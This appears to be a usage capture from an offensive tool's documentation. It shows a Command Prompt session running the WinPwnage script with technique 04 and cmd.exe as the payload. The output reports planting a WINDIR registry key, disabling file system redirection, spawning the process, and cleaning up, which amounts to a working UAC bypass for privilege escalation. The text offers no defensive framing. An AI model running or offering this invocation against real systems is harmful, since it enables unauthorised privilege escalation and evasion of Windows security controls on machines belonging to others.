 Command Prompt
C:\WinPwnage>python winpwnage.py -use 04 c:\\windows\\system32\\cmd.exe
winpwnage
[!] UAC level: 1
[!] Build number: 14393
[!] Running elevated: False
[!] Attempting to run id (04) configured with payload (c:\\windows\\system32\\cmd.exe)
[*] Successfully created WINDIR key containing payload (c:\\windows\\system32\\cmd.exe)
[!] Disabling file system redirection
[*] Successfully disabled file system redirection
[*] Successfully spawned process (c:\\windows\\system32\\cmd.exe)
[*] Successfully cleaned up, enjoy!
C:\WinPwnage>